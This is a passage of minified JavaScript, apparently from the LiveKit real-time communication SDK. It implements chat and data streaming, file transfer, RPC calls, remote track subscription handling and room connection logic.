mt({kind:n,value:{case:"user",value:new kt({participantIdentity:t.identity,payload:e,destinationIdentities:s,topic:o})}});yield t.engine.sendDataPacket(r,n)}()}))}publishDtmf(e,t){return Xi(this,void 0,void 0,(function*(){const i=new mt({kind:gt.RELIABLE,value:{case:"sipDtmf",value:new bt({code:e,digit:t})}});yield this.engine.sendDataPacket(i,gt.RELIABLE)}))}sendChatMessage(t,i){return Xi(this,void 0,void 0,(function*(){const n={id:crypto.randomUUID(),message:t,timestamp:Date.now(),attachedFiles:null==i?void 0:i.attachments},s=new mt({value:{case:"chatMessage",value:new Ct(Object.assign(Object.assign({},n),{timestamp:x.parse(n.timestamp)}))}});return yield this.engine.sendDataPacket(s,gt.RELIABLE),this.emit(e.ParticipantEvent.ChatMessage,n),n}))}editChatMessage(t,i){return Xi(this,void 0,void 0,(function*(){const n=Object.assign(Object.assign({},i),{message:t,editTimestamp:Date.now()}),s=new mt({value:{case:"chatMessage",value:new Ct(Object.assign(Object.assign({},n),{timestamp:x.parse(n.timestamp),editTimestamp:x.parse(n.editTimestamp)}))}});return yield this.engine.sendDataPacket(s,gt.RELIABLE),this.emit(e.ParticipantEvent.ChatMessage,n),n}))}sendText(e,t){return Xi(this,void 0,void 0,(function*(){var i;const n=crypto.randomUUID(),s=(new TextEncoder).encode(e).byteLength,o=null===(i=null==t?void 0:t.attachments)||void 0===i?void 0:i.map((()=>crypto.randomUUID())),r=new Array(o?o.length+1:1).fill(0),a=(e,i)=>{var n;r[i]=e;const s=r.reduce(((e,t)=>e+t),0);null===(n=null==t?void 0:t.onProgress)||void 0===n||n.call(t,s)},c=yield this.streamText({streamId:n,totalSize:s,destinationIdentities:null==t?void 0:t.destinationIdentities,topic:null==t?void 0:t.topic,attachedStreamIds:o,attributes:null==t?void 0:t.attributes});return yield c.write(e),a(1,0),yield c.close(),(null==t?void 0:t.attachments)&&o&&(yield Promise.all(t.attachments.map(((e,i)=>Xi(this,void 0,void 0,(function*(){return this._sendFile(o[i],e,{topic:t.topic,mimeType:e.type,onProgress:e=>{a(e,i+1)}})})))))),c.info}))}streamText(t){return Xi(this,void 0,void 0,(function*(){var i,n;const s=null!==(i=null==t?void 0:t.streamId)&&void 0!==i?i:crypto.randomUUID(),o={id:s,mimeType:"text/plain",timestamp:Date.now(),topic:null!==(n=null==t?void 0:t.topic)&&void 0!==n?n:"",size:null==t?void 0:t.totalSize,attributes:null==t?void 0:t.attributes},r=new Ft({streamId:s,mimeType:o.mimeType,topic:o.topic,timestamp:Bo(o.timestamp),totalLength:Bo(null==t?void 0:t.totalSize),attributes:o.attributes,contentHeader:{case:"textHeader",value:new Ut({version:null==t?void 0:t.version,attachedStreamIds:null==t?void 0:t.attachedStreamIds,replyToStreamId:null==t?void 0:t.replyToStreamId,operationType:"update"===(null==t?void 0:t.type)?Lt.UPDATE:Lt.CREATE})}}),a=null==t?void 0:t.destinationIdentities,c=new mt({destinationIdentities:a,value:{case:"streamHeader",value:r}});yield this.engine.sendDataPacket(c,gt.RELIABLE);let d=0;const l=this,u=new WritableStream({write(e){return Xi(this,void 0,void 0,(function*(){for(const t of function(e,t){const i=[];let n=(new TextEncoder).encode(e);for(;n.length>t;){let e=t;for(;e>0;){const t=n[e];if(void 0!==t&&128!=(192&t))break;e--}i.push(n.slice(0,e)),n=n.slice(e)}return n.length>0&&i.push(n),i}(e,15e3)){yield l.engine.waitForBufferStatusLow(gt.RELIABLE);const e=new Bt({content:t,streamId:s,chunkIndex:Bo(d)}),i=new mt({destinationIdentities:a,value:{case:"streamChunk",value:e}});yield l.engine.sendDataPacket(i,gt.RELIABLE),d+=1}}))},close(){return Xi(this,void 0,void 0,(function*(){const e=new Vt({streamId:s}),t=new mt({destinationIdentities:a,value:{case:"streamTrailer",value:e}});yield l.engine.sendDataPacket(t,gt.RELIABLE)}))},abort(e){console.log("Sink error:",e)}});let h=()=>Xi(this,void 0,void 0,(function*(){yield p.close()}));l.engine.once(e.EngineEvent.Closing,h);const p=new Ma(u,o,(()=>this.engine.off(e.EngineEvent.Closing,h)));return p}))}sendFile(e,t){return Xi(this,void 0,void 0,(function*(){const i=crypto.randomUUID();return yield this._sendFile(i,e,t),{id:i}}))}_sendFile(e,t,i){return Xi(this,void 0,void 0,(function*(){var n;const s=yield this.streamBytes({streamId:e,totalSize:t.size,name:t.name,mimeType:null!==(n=null==i?void 0:i.mimeType)&&void 0!==n?n:t.type,topic:null==i?void 0:i.topic,destinationIdentities:null==i?void 0:i.destinationIdentities}),o=t.stream().getReader();for(;;){const{done:e,value:t}=yield o.read();if(e)break;yield s.write(t)}return yield s.close(),s.info}))}streamBytes(e){return Xi(this,void 0,void 0,(function*(){var t,i,n,o,r;const a=null!==(t=null==e?void 0:e.streamId)&&void 0!==t?t:crypto.randomUUID(),c=null==e?void 0:e.destinationIdentities,d={id:a,mimeType:null!==(i=null==e?void 0:e.mimeType)&&void 0!==i?i:"application/octet-stream",topic:null!==(n=null==e?void 0:e.topic)&&void 0!==n?n:"",timestamp:Date.now(),attributes:null==e?void 0:e.attributes,size:null==e?void 0:e.totalSize,name:null!==(o=null==e?void 0:e.name)&&void 0!==o?o:"unknown"},l=new Ft({totalLength:Bo(null!==(r=d.size)&&void 0!==r?r:0),mimeType:d.mimeType,streamId:a,topic:d.topic,timestamp:Bo(Date.now()),attributes:d.attributes,contentHeader:{case:"byteHeader",value:new jt({name:d.name})}}),u=new mt({destinationIdentities:c,value:{case:"streamHeader",value:l}});yield this.engine.sendDataPacket(u,gt.RELIABLE);let h=0;const p=new s,m=this.engine,g=this.log,v=new WritableStream({write(e){return Xi(this,void 0,void 0,(function*(){const t=yield p.lock();let i=0;try{for(;i<e.byteLength;){const t=e.slice(i,i+15e3);yield m.waitForBufferStatusLow(gt.RELIABLE);const n=new mt({destinationIdentities:c,value:{case:"streamChunk",value:new Bt({content:t,streamId:a,chunkIndex:Bo(h)})}});yield m.sendDataPacket(n,gt.RELIABLE),h+=1,i+=t.byteLength}}finally{t()}}))},close(){return Xi(this,void 0,void 0,(function*(){const e=new Vt({streamId:a}),t=new mt({destinationIdentities:c,value:{case:"streamTrailer",value:e}});yield m.sendDataPacket(t,gt.RELIABLE)}))},abort(e){g.error("Sink error:",e)}});return new Aa(v,d)}))}performRpc(e){return Xi(this,arguments,void 0,(function(e){var t=this;let{destinationIdentity:i,method:n,payload:s,responseTimeout:o=1e4}=e;return function*(){return new Promise(((e,r)=>Xi(t,void 0,void 0,(function*(){var t,a,c,d;if(Yr(s)>15360)return void r(Qr.builtIn("REQUEST_PAYLOAD_TOO_LARGE"));if((null===(a=null===(t=this.engine.latestJoinResponse)||void 0===t?void 0:t.serverInfo)||void 0===a?void 0:a.version)&&Eo(null===(d=null===(c=this.engine.latestJoinResponse)||void 0===c?void 0:c.serverInfo)||void 0===d?void 0:d.version,"1.8.0")<0)return void r(Qr.builtIn("UNSUPPORTED_SERVER"));const l=crypto.randomUUID();yield this.publishRpcRequest(i,l,n,s,o-2e3);const u=setTimeout((()=>{this.pendingAcks.delete(l),r(Qr.builtIn("CONNECTION_TIMEOUT")),this.pendingResponses.delete(l),clearTimeout(h)}),2e3);this.pendingAcks.set(l,{resolve:()=>{clearTimeout(u)},participantIdentity:i});const h=setTimeout((()=>{this.pendingResponses.delete(l),r(Qr.builtIn("RESPONSE_TIMEOUT"))}),o);this.pendingResponses.set(l,{resolve:(t,i)=>{clearTimeout(h),this.pendingAcks.has(l)&&(console.warn("RPC response received before ack",l),this.pendingAcks.delete(l),clearTimeout(u)),i?r(i):e(null!=t?t:"")},participantIdentity:i})}))))}()}))}registerRpcMethod(e,t){this.rpcHandlers.has(e)&&this.log.warn("you're overriding the RPC handler for method ".concat(e,", in the future this will throw an error")),this.rpcHandlers.set(e,t)}unregisterRpcMethod(e){this.rpcHandlers.delete(e)}setTrackSubscriptionPermissions(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];this.participantTrackPermissions=t,this.allParticipantsAllowedToSubscribe=e,this.engine.client.isDisconnected||this.updateTrackSubscriptionPermissions()}handleIncomingRpcAck(e){const t=this.pendingAcks.get(e);t?(t.resolve(),this.pendingAcks.delete(e)):console.error("Ack received for unexpected RPC request",e)}handleIncomingRpcResponse(e,t,i){const n=this.pendingResponses.get(e);n?(n.resolve(t,i),this.pendingResponses.delete(e)):console.error("Response received for unexpected RPC request",e)}publishRpcRequest(e,t,i,n,s){return Xi(this,void 0,void 0,(function*(){const o=new mt({destinationIdentities:[e],kind:gt.RELIABLE,value:{case:"rpcRequest",value:new St({id:t,method:i,payload:n,responseTimeoutMs:s,version:1})}});yield this.engine.sendDataPacket(o,gt.RELIABLE)}))}handleParticipantDisconnected(e){for(const[t,{participantIdentity:i}]of this.pendingAcks)i===e&&this.pendingAcks.delete(t);for(const[t,{participantIdentity:i,resolve:n}]of this.pendingResponses)i===e&&(n(null,Qr.builtIn("RECIPIENT_DISCONNECTED")),this.pendingResponses.delete(t))}setEnabledPublishCodecs(e){this.enabledPublishVideoCodecs=e.filter((e=>"video"===e.mime.split("/")[0].toLowerCase()))}updateInfo(e){return!!super.updateInfo(e)&&(e.tracks.forEach((e=>{var t,i;const n=this.trackPublications.get(e.sid);if(n){const s=n.isMuted||null!==(i=null===(t=n.track)||void 0===t?void 0:t.isUpstreamPaused)&&void 0!==i&&i;s!==e.muted&&(this.log.debug("updating server mute state after reconcile",Object.assign(Object.assign(Object.assign({},this.logContext),rr(n)),{mutedOnServer:s})),this.engine.client.sendMuteTrack(e.sid,s))}})),!0)}setActiveAgent(e){var t,i,n,s;this.firstActiveAgent=e,e&&!this.firstActiveAgent&&(this.firstActiveAgent=e),e?null===(i=null===(t=this.activeAgentFuture)||void 0===t?void 0:t.resolve)||void 0===i||i.call(t,e):null===(s=null===(n=this.activeAgentFuture)||void 0===n?void 0:n.reject)||void 0===s||s.call(n,"Agent disconnected"),this.activeAgentFuture=void 0}waitUntilActiveAgentPresent(){return this.firstActiveAgent?Promise.resolve(this.firstActiveAgent):(this.activeAgentFuture||(this.activeAgentFuture=new No),this.activeAgentFuture.promise)}getPublicationForTrack(e){let t;return this.trackPublications.forEach((i=>{const n=i.track;n&&(e instanceof MediaStreamTrack?(Go(n)||Wo(n))&&n.mediaStreamTrack===e&&(t=i):e===n&&(t=i))})),t}waitForPendingPublicationOfSource(e){return Xi(this,void 0,void 0,(function*(){const t=Date.now();for(;Date.now()<t+1e4;){const t=Array.from(this.pendingPublishPromises.entries()).find((t=>{let[i]=t;return i.source===e}));if(t)return t[1];yield so(20)}}))}}class za extends Ba{constructor(t,i,n,s){super(t,i.sid,i.name,s),this.track=void 0,this.allowed=!0,this.requestedDisabled=void 0,this.visible=!0,this.handleEnded=t=>{this.setTrack(void 0),this.emit(e.TrackEvent.Ended,t)},this.handleVisibilityChange=e=>{this.log.debug("adaptivestream video visibility ".concat(this.trackSid,", visible=").concat(e),this.logContext),this.visible=e,this.emitTrackUpdate()},this.handleVideoDimensionsChange=e=>{this.log.debug("adaptivestream video dimensions ".concat(e.width,"x").concat(e.height),this.logContext),this.videoDimensionsAdaptiveStream=e,this.emitTrackUpdate()},this.subscribed=n,this.updateInfo(i)}setSubscribed(t){const i=this.subscriptionStatus,n=this.permissionStatus;this.subscribed=t,t&&(this.allowed=!0);const s=new ni({trackSids:[this.trackSid],subscribe:this.subscribed,participantTracks:[new Rt({participantSid:"",trackSids:[this.trackSid]})]});this.emit(e.TrackEvent.UpdateSubscription,s),this.emitSubscriptionUpdateIfChanged(i),this.emitPermissionUpdateIfChanged(n)}get subscriptionStatus(){return!1===this.subscribed?Ba.SubscriptionStatus.Unsubscribed:super.isSubscribed?Ba.SubscriptionStatus.Subscribed:Ba.SubscriptionStatus.Desired}get permissionStatus(){return this.allowed?Ba.PermissionStatus.Allowed:Ba.PermissionStatus.NotAllowed}get isSubscribed(){return!1!==this.subscribed&&super.isSubscribed}get isDesired(){return!1!==this.subscribed}get isEnabled(){return void 0!==this.requestedDisabled?!this.requestedDisabled:!this.isAdaptiveStream||this.visible}get isLocal(){return!1}setEnabled(e){this.isManualOperationAllowed()&&this.requestedDisabled!==!e&&(this.requestedDisabled=!e,this.emitTrackUpdate())}setVideoQuality(e){this.isManualOperationAllowed()&&this.requestedMaxQuality!==e&&(this.requestedMaxQuality=e,this.requestedVideoDimensions=void 0,this.emitTrackUpdate())}setVideoDimensions(e){var t,i;this.isManualOperationAllowed()&&((null===(t=this.requestedVideoDimensions)||void 0===t?void 0:t.width)===e.width&&(null===(i=this.requestedVideoDimensions)||void 0===i?void 0:i.height)===e.height||(Jo(this.track)&&(this.requestedVideoDimensions=e),this.requestedMaxQuality=void 0,this.emitTrackUpdate()))}setVideoFPS(e){this.isManualOperationAllowed()&&Jo(this.track)&&this.fps!==e&&(this.fps=e,this.emitTrackUpdate())}get videoQuality(){var t;return null!==(t=this.requestedMaxQuality)&&void 0!==t?t:e.VideoQuality.HIGH}setTrack(t){const i=this.subscriptionStatus,n=this.permissionStatus,s=this.track;s!==t&&(s&&(s.off(e.TrackEvent.VideoDimensionsChanged,this.handleVideoDimensionsChange),s.off(e.TrackEvent.VisibilityChanged,this.handleVisibilityChange),s.off(e.TrackEvent.Ended,this.handleEnded),s.detach(),s.stopMonitor(),this.emit(e.TrackEvent.Unsubscribed,s)),super.setTrack(t),t&&(t.sid=this.trackSid,t.on(e.TrackEvent.VideoDimensionsChanged,this.handleVideoDimensionsChange),t.on(e.TrackEvent.VisibilityChanged,this.handleVisibilityChange),t.on(e.TrackEvent.Ended,this.handleEnded),this.emit(e.TrackEvent.Subscribed,t)),this.emitPermissionUpdateIfChanged(n),this.emitSubscriptionUpdateIfChanged(i))}setAllowed(e){const t=this.subscriptionStatus,i=this.permissionStatus;this.allowed=e,this.emitPermissionUpdateIfChanged(i),this.emitSubscriptionUpdateIfChanged(t)}setSubscriptionError(t){this.emit(e.TrackEvent.SubscriptionFailed,t)}updateInfo(t){super.updateInfo(t);const i=this.metadataMuted;this.metadataMuted=t.muted,this.track?this.track.setMuted(t.muted):i!==t.muted&&this.emit(t.muted?e.TrackEvent.Muted:e.TrackEvent.Unmuted)}emitSubscriptionUpdateIfChanged(t){const i=this.subscriptionStatus;t!==i&&this.emit(e.TrackEvent.SubscriptionStatusChanged,i,t)}emitPermissionUpdateIfChanged(t){this.permissionStatus!==t&&this.emit(e.TrackEvent.SubscriptionPermissionChanged,this.permissionStatus,t)}isManualOperationAllowed(){return!!this.isDesired||(this.log.warn("cannot update track settings when not subscribed",this.logContext),!1)}get isAdaptiveStream(){return Jo(this.track)&&this.track.isAdaptiveStream}emitTrackUpdate(){const t=new si({trackSids:[this.trackSid],disabled:!this.isEnabled,fps:this.fps});if(this.kind===Hs.Kind.Video){let o=this.requestedVideoDimensions;if(void 0!==this.videoDimensionsAdaptiveStream)if(o){cr(this.videoDimensionsAdaptiveStream,o)&&(this.log.debug("using adaptive stream dimensions instead of requested",Object.assign(Object.assign({},this.logContext),this.videoDimensionsAdaptiveStream)),o=this.videoDimensionsAdaptiveStream)}else if(void 0!==this.requestedMaxQuality&&this.trackInfo){const e=(i=this.trackInfo,n=this.requestedMaxQuality,null===(s=i.layers)||void 0===s?void 0:s.find((e=>e.quality===n)));e&&cr(this.videoDimensionsAdaptiveStream,e)&&(this.log.debug("using adaptive stream dimensions instead of max quality layer",Object.assign(Object.assign({},this.logContext),this.videoDimensionsAdaptiveStream)),o=this.videoDimensionsAdaptiveStream)}else this.log.debug("using adaptive stream dimensions",Object.assign(Object.assign({},this.logContext),this.videoDimensionsAdaptiveStream)),o=this.videoDimensionsAdaptiveStream;o?(t.width=Math.ceil(o.width),t.height=Math.ceil(o.height)):void 0!==this.requestedMaxQuality?(this.log.debug("using requested max quality",Object.assign(Object.assign({},this.logContext),{quality:this.requestedMaxQuality})),t.quality=this.requestedMaxQuality):(this.log.debug("using default quality",Object.assign(Object.assign({},this.logContext),{quality:e.VideoQuality.HIGH})),t.quality=e.VideoQuality.HIGH)}var i,n,s;this.emit(e.TrackEvent.UpdateSettings,t)}}class Ja extends Ga{static fromParticipantInfo(e,t,i){return new Ja(e,t.sid,t.identity,t.name,t.metadata,t.attributes,i,t.kind)}get logContext(){return Object.assign(Object.assign({},super.logContext),{rpID:this.sid,remoteParticipant:this.identity})}constructor(e,t,i,n,s,o,r){super(t,i||"",n,s,o,r,arguments.length>7&&void 0!==arguments[7]?arguments[7]:ct.STANDARD),this.signalClient=e,this.trackPublications=new Map,this.audioTrackPublications=new Map,this.videoTrackPublications=new Map,this.volumeMap=new Map}addTrackPublication(t){super.addTrackPublication(t),t.on(e.TrackEvent.UpdateSettings,(e=>{this.log.debug("send update settings",Object.assign(Object.assign(Object.assign({},this.logContext),rr(t)),{settings:e})),this.signalClient.sendUpdateTrackSettings(e)})),t.on(e.TrackEvent.UpdateSubscription,(e=>{e.participantTracks.forEach((e=>{e.participantSid=this.sid})),this.signalClient.sendUpdateSubscription(e)})),t.on(e.TrackEvent.SubscriptionPermissionChanged,(i=>{this.emit(e.ParticipantEvent.TrackSubscriptionPermissionChanged,t,i)})),t.on(e.TrackEvent.SubscriptionStatusChanged,(i=>{this.emit(e.ParticipantEvent.TrackSubscriptionStatusChanged,t,i)})),t.on(e.TrackEvent.Subscribed,(i=>{this.emit(e.ParticipantEvent.TrackSubscribed,i,t)})),t.on(e.TrackEvent.Unsubscribed,(i=>{this.emit(e.ParticipantEvent.TrackUnsubscribed,i,t)})),t.on(e.TrackEvent.SubscriptionFailed,(i=>{this.emit(e.ParticipantEvent.TrackSubscriptionFailed,t.trackSid,i)}))}getTrackPublication(e){const t=super.getTrackPublication(e);if(t)return t}getTrackPublicationByName(e){const t=super.getTrackPublicationByName(e);if(t)return t}setVolume(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Hs.Source.Microphone;this.volumeMap.set(t,e);const i=this.getTrackPublication(t);i&&i.track&&i.track.setVolume(e)}getVolume(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Hs.Source.Microphone;const t=this.getTrackPublication(e);return t&&t.track?t.track.getVolume():this.volumeMap.get(e)}addSubscribedMediaTrack(t,i,n,s,o,r){let a=this.getTrackPublicationBySid(i);if(a||i.startsWith("TR")||this.trackPublications.forEach((e=>{a||t.kind!==e.kind.toString()||(a=e)})),!a)return 0===r?(this.log.error("could not find published track",Object.assign(Object.assign({},this.logContext),{trackSid:i})),void this.emit(e.ParticipantEvent.TrackSubscriptionFailed,i)):(void 0===r&&(r=20),void setTimeout((()=>{this.addSubscribedMediaTrack(t,i,n,s,o,r-1)}),150));if("ended"===t.readyState)return this.log.error("unable to subscribe because MediaStreamTrack is ended. Do not call MediaStreamTrack.stop()",Object.assign(Object.assign({},this.logContext),rr(a))),void this.emit(e.ParticipantEvent.TrackSubscriptionFailed,i);let c;return c="video"===t.kind?new La(t,i,s,o):new Na(t,i,s,this.audioContext,this.audioOutput),c.source=a.source,c.isMuted=a.isMuted,c.setMediaStream(n),c.start(),a.setTrack(c),this.volumeMap.has(a.source)&&Ho(c)&&qo(c)&&c.setVolume(this.volumeMap.get(a.source)),a}get hasMetadata(){return!!this.participantInfo}getTrackPublicationBySid(e){return this.trackPublications.get(e)}updateInfo(t){if(!super.updateInfo(t))return!1;const i=new Map,n=new Map;return t.tracks.forEach((e=>{var t,s;let o=this.getTrackPublicationBySid(e.sid);if(o)o.updateInfo(e);else{const i=Hs.kindFromProto(e.type);if(!i)return;o=new za(i,e,null===(t=this.signalClient.connectOptions)||void 0===t?void 0:t.autoSubscribe,{loggerContextCb:()=>this.logContext,loggerName:null===(s=this.loggerOptions)||void 0===s?void 0:s.loggerName}),o.updateInfo(e),n.set(e.sid,o);const r=Array.from(this.trackPublications.values()).find((e=>e.source===(null==o?void 0:o.source)));r&&o.source!==Hs.Source.Unknown&&this.log.debug("received a second track publication for ".concat(this.identity," with the same source: ").concat(o.source),Object.assign(Object.assign({},this.logContext),{oldTrack:rr(r),newTrack:rr(o)})),this.addTrackPublication(o)}i.set(e.sid,o)})),this.trackPublications.forEach((e=>{i.has(e.trackSid)||(this.log.trace("detected removed track on remote participant, unpublishing",Object.assign(Object.assign({},this.logContext),rr(e))),this.unpublishTrack(e.trackSid,!0))})),n.forEach((t=>{this.emit(e.ParticipantEvent.TrackPublished,t)})),!0}unpublishTrack(t,i){const n=this.trackPublications.get(t);if(!n)return;const{track:s}=n;switch(s&&(s.stop(),n.setTrack(void 0)),this.trackPublications.delete(t),n.kind){case Hs.Kind.Audio:this.audioTrackPublications.delete(t);break;case Hs.Kind.Video:this.videoTrackPublications.delete(t)}i&&this.emit(e.ParticipantEvent.TrackUnpublished,n)}setAudioOutput(e){return Xi(this,void 0,void 0,(function*(){this.audioOutput=e;const t=[];this.audioTrackPublications.forEach((i=>{var n;qo(i.track)&&Ho(i.track)&&t.push(i.track.setSinkId(null!==(n=e.deviceId)&&void 0!==n?n:"default"))})),yield Promise.all(t)}))}emit(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];return this.log.trace("participant event",Object.assign(Object.assign({},this.logContext),{event:e,args:i})),super.emit(e,...i)}}var Qa;e.ConnectionState=void 0,(Qa=e.ConnectionState||(e.ConnectionState={})).Disconnected="disconnected",Qa.Connecting="connecting",Qa.Connected="connected",Qa.Reconnecting="reconnecting",Qa.SignalReconnecting="signalReconnecting";class Ya extends nn.EventEmitter{constructor(t){var i,n,o,r;if(super(),i=this,this.state=e.ConnectionState.Disconnected,this.activeSpeakers=[],this.isE2EEEnabled=!1,this.audioEnabled=!0,this.isVideoPlaybackBlocked=!1,this.log=Wi,this.bufferedEvents=[],this.isResuming=!1,this.byteStreamControllers=new Map,this.textStreamControllers=new Map,this.byteStreamHandlers=new Map,this.textStreamHandlers=new Map,this.rpcHandlers=new Map,this.connect=(t,i,n)=>Xi(this,void 0,void 0,(function*(){var s;if(!ho())throw bo()?Error("WebRTC isn't detected, have you called registerGlobals?"):Error("LiveKit doesn't seem to be supported on this browser. Try to update your browser and make sure no browser extensions are disabling webRTC.");const o=yield this.disconnectLock.lock();if(this.state===e.ConnectionState.Connected)return this.log.info("already connected to room ".concat(this.name),this.logContext),o(),Promise.resolve();if(this.connectFuture)return o(),this.connectFuture.promise;this.setAndEmitConnectionState(e.ConnectionState.Connecting),(null===(s=this.regionUrlProvider)||void 0===s?void 0:s.getServerUrl().toString())!==t&&(this.regionUrl=void 0,this.regionUrlProvider=void 0),yo(new URL(t))&&(void 0===this.regionUrlProvider?this.regionUrlProvider=new Ra(t,i):this.regionUrlProvider.updateToken(i),this.regionUrlProvider.fetchRegionSettings().then((e=>{var t;null===(t=this.regionUrlProvider)||void 0===t||t.setServerReportedRegions(e)})).catch((e=>{this.log.warn("could not fetch region settings",Object.assign(Object.assign({},this.logContext),{error:e}))})));const r=(s,a,c)=>Xi(this,void 0,void 0,(function*(){var d,l;this.abortController&&this.abortController.abort();const u=new AbortController;this.abortController=u,null==o||o();try{yield this.attemptConnection(null!=c?c:t,i,n,u),this.abortController=void 0,s()}catch(t){if(this.regionUrlProvider&&t instanceof Os&&t.reason!==e.ConnectionErrorReason.Cancelled&&t.reason!==e.ConnectionErrorReason.NotAllowed){let i=null;try{i=yield this.regionUrlProvider.getNextBestRegionUrl(null===(d=this.abortController)||void 0===d?void 0:d.signal)}catch(t){if(t instanceof Os&&(401===t.status||t.reason===e.ConnectionErrorReason.Cancelled))return this.handleDisconnect(this.options.stopLocalTrackOnUnpublish),void a(t)}i&&!(null===(l=this.abortController)||void 0===l?void 0:l.signal.aborted)?(this.log.info("Initial connection failed with ConnectionError: ".concat(t.message,". Retrying with another region: ").concat(i),this.logContext),this.recreateEngine(),yield r(s,a,i)):(this.handleDisconnect(this.options.stopLocalTrackOnUnpublish,jo(t)),a(t))}else{let e=$e.UNKNOWN_REASON;t instanceof Os&&(e=jo(t)),this.handleDisconnect(this.options.stopLocalTrackOnUnpublish,e),a(t)}}})),a=this.regionUrl;return this.regionUrl=void 0,this.connectFuture=new No(((e,t)=>{r(e,t,a)}),(()=>{this.clearConnectionFutures()})),this.connectFuture.promise})),this.connectSignal=(e,t,i,n,s,o)=>Xi(this,void 0,void 0,(function*(){var r,a,c;const d=yield i.join(e,t,{autoSubscribe:n.autoSubscribe,adaptiveStream:"object"==typeof s.adaptiveStream||s.adaptiveStream,maxRetries:n.maxRetries,e2eeEnabled:!!this.e2eeManager,websocketTimeout:n.websocketTimeout},o.signal);let l=d.serverInfo;if(l||(l={version:d.serverVersion,region:d.serverRegion}),this.serverInfo=l,this.log.debug("connected to Livekit Server ".concat(Object.entries(l).map((e=>{let[t,i]=e;return"".concat(t,": ").concat(i)})).join(", ")),{room:null===(r=d.room)||void 0===r?void 0:r.name,roomSid:null===(a=d.room)||void 0===a?void 0:a.sid,identity:null===(c=d.participant)||void 0===c?void 0:c.identity}),!l.version)throw new Ms("unknown server version");return"0.15.1"===l.version&&this.options.dynacast&&(this.log.debug("disabling dynacast due to server version",this.logContext),s.dynacast=!1),d})),this.applyJoinResponse=e=>{const t=e.participant;if(this.localParticipant.sid=t.sid,this.localParticipant.identity=t.identity,this.localParticipant.setEnabledPublishCodecs(e.enabledPublishCodecs),this.options.e2ee&&this.e2eeManager)try{this.e2eeManager.setSifTrailer(e.sifTrailer)}catch(e){this.log.error(e instanceof Error?e.message:"Could not set SifTrailer",Object.assign(Object.assign({},this.logContext),{error:e}))}this.handleParticipantUpdates([t,...e.otherParticipants]),e.room&&this.handleRoomUpdate(e.room)},this.attemptConnection=(t,i,n,s)=>Xi(this,void 0,void 0,(function*(){var o,r;this.state===e.ConnectionState.Reconnecting||this.isResuming||(null===(o=this.engine)||void 0===o?void 0:o.pendingReconnect)?(this.log.info("Reconnection attempt replaced by new connection attempt",this.logContext),this.recreateEngine()):this.maybeCreateEngine(),(null===(r=this.regionUrlProvider)||void 0===r?void 0:r.isCloud())&&this.engine.setRegionUrlProvider(this.regionUrlProvider),this.acquireAudioContext(),this.connOptions=Object.assign(Object.assign({},Hr),n),this.connOptions.rtcConfig&&(this.engine.rtcConfig=this.connOptions.rtcConfig),this.connOptions.peerConnectionTimeout&&(this.engine.peerConnectionTimeout=this.connOptions.peerConnectionTimeout);try{const n=yield this.connectSignal(t,i,this.engine,this.connOptions,this.options,s);this.applyJoinResponse(n),this.setupLocalParticipantEvents(),this.emit(e.RoomEvent.SignalConnected)}catch(t){yield this.engine.close(),this.recreateEngine();const i=new Os("could not establish signal connection",e.ConnectionErrorReason.ServerUnreachable);throw t instanceof Error&&(i.message="".concat(i.message,": ").concat(t.message)),t instanceof Os&&(i.reason=t.reason,i.status=t.status),this.log.debug("error trying to establish signal connection",Object.assign(Object.assign({},this.logContext),{error:t})),i}if(s.signal.aborted)throw yield this.engine.close(),this.recreateEngine(),new Os("Connection attempt aborted",e.ConnectionErrorReason.Cancelled);try{yield this.engine.waitForPCInitialConnection(this.connOptions.peerConnectionTimeout,s)}catch(e){throw yield this.engine.close(),this.recreateEngine(),e}ko()&&this.options.disconnectOnPageLeave&&(window.addEventListener("pagehide",this.onPageLeave),window.addEventListener("beforeunload",this.onPageLeave)),ko()&&document.addEventListener("freeze",this.onPageLeave),this.setAndEmitConnectionState(e.ConnectionState.Connected),this.emit(e.RoomEvent.Connected),this.registerConnectionReconcile()})),this.disconnect=function(){for(var t=arguments.length,n=new Array(t),s=0;s<t;s++)n[s]=arguments[s];return Xi(i,[...n],void 0,(function(){var t=this;let i=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return function*(){var n,s,o,r;const a=yield t.disconnectLock.lock();try{if(t.state===e.ConnectionState.Disconnected)return void t.log.debug("already disconnected",t.logContext);t.log.info("disconnect from room",Object.assign({},t.logContext)),(t.state===e.ConnectionState.Connecting||t.state===e.ConnectionState.Reconnecting||t.isResuming)&&(t.log.warn("abort connection attempt",t.logContext),null===(n=t.abortController)||void 0===n||n.abort(),null===(o=null===(s=t.connectFuture)||void 0===s?void 0:s.reject)||void 0===o||o.call(s,new Os("Client initiated disconnect",e.ConnectionErrorReason.Cancelled)),t.connectFuture=void 0),(null===(r=t.engine)||void 0===r?void 0:r.client.isDisconnected)||(yield t.engine.client.sendLeave()),t.engine&&(yield t.engine.close()),t.handleDisconnect(i,$e.CLIENT_INITIATED),t.engine=void 0}finally{a()}}()}))},this.onPageLeave=()=>Xi(this,void 0,void 0,(function*(){this.log.info("Page leave detected, disconnecting",this.logContext),yield this.disconnect()})),this.startAudio=()=>Xi(this,void 0,void 0,(function*(){const t=[],i=Fs();if(i&&"iOS"===i.os){const i="livekit-dummy-audio-el";let n=document.getElementById(i);if(!n){n=document.createElement("audio"),n.id=i,n.autoplay=!0,n.hidden=!0;const t=_o();t.enabled=!0;const s=new MediaStream([t]);n.srcObject=s,document.addEventListener("visibilitychange",(()=>{n&&(n.srcObject=document.hidden?null:s,document.hidden||(this.log.debug("page visible again, triggering startAudio to resume playback and update playback status",this.logContext),this.startAudio()))})),document.body.append(n),this.once(e.RoomEvent.Disconnected,(()=>{null==n||n.remove(),n=null}))}t.push(n)}this.remoteParticipants.forEach((e=>{e.audioTrackPublications.forEach((e=>{e.track&&e.track.attachedElements.forEach((e=>{t.push(e)}))}))}));try{yield Promise.all([this.acquireAudioContext(),...t.map((e=>(e.muted=!1,e.play())))]),this.handleAudioPlaybackStarted()}catch(e){throw this.handleAudioPlaybackFailed(e),e}})),this.startVideo=()=>Xi(this,void 0,void 0,(function*(){const e=[];for(const t of this.remoteParticipants.values())t.videoTrackPublications.forEach((t=>{var i;null===(i=t.track)||void 0===i||i.attachedElements.forEach((t=>{e.includes(t)||e.push(t)}))}));yield 